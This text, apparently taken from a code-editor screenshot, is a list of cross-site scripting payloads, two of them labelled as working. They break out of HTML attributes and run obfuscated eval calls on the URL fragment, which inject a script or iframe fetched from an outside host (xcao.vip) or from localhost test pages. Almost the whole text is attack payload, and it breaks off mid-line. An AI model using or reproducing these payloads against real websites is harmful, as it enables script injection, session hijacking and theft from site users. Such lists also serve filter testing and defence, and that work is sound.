 21
22 生效：
23 "><script>eval(location.hash.slice(1))</script>#with(document)body.appendChild(
createElement('script')).src='http://xcao.vip/test/alert.js'
24
25 "><details open ontoggle=top[/ev/.source%2b/al/.source](location.hash.slice(1))>#with
(document)body.appendChild(createElement('iframe')).src='http://127.0.0.1/xss/
test.php'
26
27 "><details open ontoggle=top[/ev/.source%2b/al/.source](location.hash.slice(1))>#with
(document)body.appendChild(createElement('script')).src='http://127.0.0.1/xss/
test.js'
28
29 "><script>a=eval,a(location.hash.slice(1))</script>#with(document)body.appendChild(
createElement('script')).src='http://127.0.0.1/xss/test.js'
30 <script>top.eval(location.hash.slice(1))</script>
31 <script>top['eval'](location.hash.slice(1))</script>
32 <script>top['ev'%2b'al'](location.hash.slice(1))</script>
33
34 "><a href=javascript:eval(location.hash.slice(1))>aaa</a>#with(document)
body.appendChild(createElement('script')).src='http://127.0.0.1/xss/test.js'
35
36
37 <script>top[/ev/.source%2b/al/.source](location.hash.slice(1))</script>
38
39 "><details open ontoggle=top[/ev/.source%2b/al/.source](location.hash.slice(1))>#with
(document)body.appendChild(createElement('script')).src='http://xcao.vip/test/
alert.js'
40
41 生效：
42 "><script src='http://xcao.vip/test/alert.js'>eval(location.hash.slice(1))</script>
43
44
45 "><img src=1.jpg id="img1">#with(document)body.appendChild(
Tab Size: 4 PHP